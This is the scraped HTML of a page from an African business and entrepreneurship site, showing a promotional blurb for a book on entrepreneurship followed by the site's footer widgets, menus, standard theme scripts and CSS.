<p>The fundamentals of entrepreneurship</p>
<p>The mindset of an entrepreneur</p>
<p>Business dynamics</p>
<p>How to raise capital for your business without borrowing or begging</p>
<p>What a business system is and how to build one</p>
<p>What a business vision is and how to generate a business vision</p>
<p>Hidden reasons why most businesses fail and how to overcome business failures without stress</p>
<p>How to establish your strategic supremacy in any business</p>
<p>Among others.</p>
<p>...You will never regret buying this book! (Mark my words!)</p>
 <a href="https://alanaija.com/news/books/commanding-wealth-through-entrepreneurship/" class="mbt-read-more">More info →</a></div>						<div class="mbt-book-buybuttons"><div class="mbt-shadowbox-hidden"><div class="mbt-shadowbox mbt-buybuttons-shadowbox" id="mbt_buybutton_shadowbox_11279"><div class="mbt-shadowbox-title">Buy This Book Online</div><div class="mbt-book"><div class="mbt-book-buybuttons" style="width:362px"><div class="mbt-book-buybutton"><a href="https://www.smashwords.com/books/view/1020928" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/smashwords_button.png" border="0" alt="Buy from Smashwords" /></a></div><div class="mbt-book-buybutton"><a href="http://www.amazon.com/dp/B07H5VP5HD" target="_blank" rel="nofollow"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/kindle_button.png" border="0" alt="Buy from Amazon Kindle" /></a></div><div class="mbt-book-buybutton"><div class="mbt-shadowbox-iframe" data-href="https://gum.co/gILAP?as_embed=true&amp;outbound_embed=true"><img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/gumroad_button.png" border="0" alt="Buy from Gumroad" /></div></div></div></div><img alt="Commanding Wealth Through Entrepreneurship" class=" mbt-book-image" src="https://alanaija.com/news/wp-content/uploads/2019/01/commanding-wealth-through-entrepreneurship-cover-566x800.jpg"><div style="clear:both"></div></div></div><div class="mbt-book-buybutton">	<div data-href="#mbt_buybutton_shadowbox_11279" class="mbt-shadowbox-buybutton mbt-shadowbox-inline">		<img src="https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/shadowbox_button.png" border="0" alt="Buy now!" />	</div></div><div style="clear:both"></div></div>					</div>
				 </div> <div style="clear:both;"></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_3_6975c631374d4_rand td-pb-border-top"  data-td-block-uid="td_uid_3_6975c631374d4" ><script>var block_td_uid_3_6975c631374d4 = new tdBlock();
block_td_uid_3_6975c631374d4.id = "td_uid_3_6975c631374d4";
block_td_uid_3_6975c631374d4.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_6975c631374d4_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_3_6975c631374d4.td_column_number = "1";
block_td_uid_3_6975c631374d4.block_type = "td_block_7";
block_td_uid_3_6975c631374d4.post_count = "3";
block_td_uid_3_6975c631374d4.found_posts = "234";
block_td_uid_3_6975c631374d4.header_color = "";
block_td_uid_3_6975c631374d4.ajax_pagination_infinite_stop = "";
block_td_uid_3_6975c631374d4.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_3_6975c631374d4);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>EDITOR PICKS</span></h4></div><div id=td_uid_3_6975c631374d4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/day-1-vision-and-purpose/" rel="bookmark" title="Day 1: Vision and Purpose"><img width="100" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2024/05/ai-generated-8654459_1280-1-100x70.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2024/05/ai-generated-8654459_1280-1-100x70.jpg 100w, https://alanaija.com/news/wp-content/uploads/2024/05/ai-generated-8654459_1280-1-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2024/05/ai-generated-8654459_1280-1-845x580.jpg 845w" sizes="(max-width: 100px) 100vw, 100px" alt="vision and purpose image" title="Day 1: Vision and Purpose"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/day-1-vision-and-purpose/" rel="bookmark" title="Day 1: Vision and Purpose">Day 1: Vision and Purpose</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-05T17:23:24+00:00" >May 5, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/the-power-of-financial-growthwhy-saving-and-investing-are-essential-for-your-future/" rel="bookmark" title="The Power of Financial Growth:Why Saving and Investing are Essential for Your Future"><img width="100" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2024/01/savings-and-investment-image-100x70.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2024/01/savings-and-investment-image-100x70.jpg 100w, https://alanaija.com/news/wp-content/uploads/2024/01/savings-and-investment-image-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="savings and investment image" title="The Power of Financial Growth:Why Saving and Investing are Essential for Your Future"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/the-power-of-financial-growthwhy-saving-and-investing-are-essential-for-your-future/" rel="bookmark" title="The Power of Financial Growth:Why Saving and Investing are Essential for Your Future">The Power of Financial Growth:Why Saving and Investing are Essential for...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-17T03:49:23+00:00" >January 17, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/how-to-start-a-business-without-money5-disruptive-ways/" rel="bookmark" title="5 Disruptive Ways to Start a Business Without Money"><img width="100" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2023/02/business-without-money-image-100x70.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2023/02/business-without-money-image-100x70.jpg 100w, https://alanaija.com/news/wp-content/uploads/2023/02/business-without-money-image-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="business without money image" title="5 Disruptive Ways to Start a Business Without Money"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-to-start-a-business-without-money5-disruptive-ways/" rel="bookmark" title="5 Disruptive Ways to Start a Business Without Money">5 Disruptive Ways to Start a Business Without Money</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T06:55:49+00:00" >February 7, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget widget_block"><div class="wp-widget-group__inner-blocks"></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_4_6975c63145fdc_rand td-pb-border-top"  data-td-block-uid="td_uid_4_6975c63145fdc" ><script>var block_td_uid_4_6975c63145fdc = new tdBlock();
block_td_uid_4_6975c63145fdc.id = "td_uid_4_6975c63145fdc";
block_td_uid_4_6975c63145fdc.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_6975c63145fdc_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_4_6975c63145fdc.td_column_number = "1";
block_td_uid_4_6975c63145fdc.block_type = "td_block_7";
block_td_uid_4_6975c63145fdc.post_count = "3";
block_td_uid_4_6975c63145fdc.found_posts = "234";
block_td_uid_4_6975c63145fdc.header_color = "";
block_td_uid_4_6975c63145fdc.ajax_pagination_infinite_stop = "";
block_td_uid_4_6975c63145fdc.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_4_6975c63145fdc);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POPULAR POSTS</span></h4></div><div id=td_uid_4_6975c63145fdc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/about-aimglobal/" rel="bookmark" title="Would You Like To Make Extra Income Doing AIM GLOBAL Business?"><img width="93" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728.jpg 728w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-300x225.jpg 300w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-600x450.jpg 600w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-259x194.jpg 259w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-360x276.jpg 360w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-150x113.jpg 150w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-500x375.jpg 500w" sizes="(max-width: 93px) 100vw, 93px" alt="aim global" title="Would You Like To Make Extra Income Doing AIM GLOBAL Business?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/about-aimglobal/" rel="bookmark" title="Would You Like To Make Extra Income Doing AIM GLOBAL Business?">Would You Like To Make Extra Income Doing AIM GLOBAL Business?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-04T21:23:54+00:00" >January 4, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/how-to-make-money-from-aim-global/" rel="bookmark" title="How To Make Money From AIM GLOBAL"><img width="93" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728.jpg 728w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-300x225.jpg 300w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-600x450.jpg 600w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-259x194.jpg 259w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-360x276.jpg 360w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-150x113.jpg 150w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-500x375.jpg 500w" sizes="(max-width: 93px) 100vw, 93px" alt="aim global" title="How To Make Money From AIM GLOBAL"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-to-make-money-from-aim-global/" rel="bookmark" title="How To Make Money From AIM GLOBAL">How To Make Money From AIM GLOBAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T06:00:01+00:00" >April 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/business/" rel="bookmark" title="2 Things You Need To Know About A Business"><img width="100" height="67" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1.jpg 400w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-300x200.jpg 300w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-220x150.jpg 220w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-315x210.jpg 315w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-390x266.jpg 390w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-310x210.jpg 310w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-150x100.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" alt="Secrets Of Business Breakthrough" title="2 Things You Need To Know About A Business"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/business/" rel="bookmark" title="2 Things You Need To Know About A Business">2 Things You Need To Know About A Business</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T09:00:41+00:00" >April 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_5_6975c6314e976_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_5_6975c6314e976" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://alanaija.com/news/category/home/">Digital Marketing<span class="td-cat-no">209</span></a></li><li><a href="https://alanaija.com/news/category/entrepreneurship/">Contemporary Entrepreneurship<span class="td-cat-no">23</span></a></li><li><a href="https://alanaija.com/news/category/digital-entrepreneurship/">Digital Entrepreneurship<span class="td-cat-no">22</span></a></li><li><a href="https://alanaija.com/news/category/digital-skills/">Digital Skills<span class="td-cat-no">22</span></a></li><li><a href="https://alanaija.com/news/category/money-management/">Money Management<span class="td-cat-no">21</span></a></li><li><a href="https://alanaija.com/news/category/how-to-make-money-online/">How To Make Money Online<span class="td-cat-no">20</span></a></li><li><a href="https://alanaija.com/news/category/how-to-start-a-business/">How To Start A Business<span class="td-cat-no">17</span></a></li><li><a href="https://alanaija.com/news/category/business-family-life/">Business &amp; Family Life<span class="td-cat-no">10</span></a></li><li><a href="https://alanaija.com/news/category/entrepreneurs-interview/">Entrepreneurs Interview<span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://alanaija.com/news/"><img src="https://alanaija.com/news/wp-content/uploads/2023/11/logo-header@2x.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Welcome to Alanaija.com - Your Gateway to Business Excellence.
We believe in the transformative power of business insights. In the dynamic landscape of African business, we recognize the need for a reliable source that not only provides valuable information but also inspires and guides entrepreneurs, business leaders, and enthusiasts towards success. This is why we created alanaija.com, a hub for business intelligence tailored for the African entrepreneur. Whether you're an aspiring entrepreneur, a seasoned business professional, or someone with a passion for the business world, alanaija.com is your companion on the journey to business excellence. Explore our articles, engage with our community, and let's navigate the world of business together. Thank you for choosing alanaija.com. To your success! - The Alanaija.com Team<div class="footer-email-wrap">Contact us: <a href="mailto:alanaijaonline@gmail.com">alanaijaonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-primary-menu-container"><ul id="menu-primary-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12033"><a href="https://alanaija.com/news/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11881"><a href="#">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11882"><a href="https://www.elearnafrik.com/course/">COURSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11883"><a href="https://alanaija.com/news/book-table/">BOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11884"><a href="https://www.shopdeygo.com">SELL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11886"><a href="https://alanaija.com/news/wp-signup.php">ADS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11887"><a href="https://www.elearnafrik.com/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.elearnafrik.com/contact/">CONTACT US</a></li>
</ul></div>                </div>

                <div>
                    &copy; &nbsp <a href = "https://alanaija.com/news/?page_id=1731">AlaNaija 2017</a>&nbsp&nbsp&nbsp<a href = "https://alanaija.com/news/?page_id=1695">Disclaimer</a>&nbsp&nbsp&nbsp<a href = "https://alanaija.com/news/?page_id=1728 ">Privacy Policy</a>&nbsp&nbsp&nbsp<a href = "https://alanaija.com/news/?page_id=1157">Terms of use</a>&nbsp&nbsp&nbsp<a href = "#mailmunch-pop-364457">Study and Earn</a>&nbsp<a href = "https://drive.google.com/open?id=0BzZMt09Iz8sqdjB6SE02RVBEZXM">Download AlaNaija Mobile</a>
                    
                </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/news\/*"},{"not":{"href_matches":["\/news\/wp-*.php","\/news\/wp-admin\/*","\/news\/wp-content\/uploads\/*","\/news\/wp-content\/*","\/news\/wp-content\/plugins\/*","\/news\/wp-content\/themes\/Newspaper\/*","\/news\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 6975c631548bc
    -->

    <script type="module" src="https://alanaija.com/news/wp-content/plugins/instant-page/instantpage.js?ver=5.7.0" id="instantpage-js"></script>
<script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"\/news\/superpwa-sw-1.js?2.2.21","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/alanaija.com\/news\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest-1.json"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.39" id="superpwa-register-sw-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/mybooktable/js/frontend.js?ver=3.5.5" id="mbt-frontend-js-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/mybooktable/js/lib/jquery.colorbox.min.js?ver=3.5.5" id="mbt-shadowbox-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://alanaija.com/news/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://alanaija.com/news/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #f4511e;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #f4511e;
    }

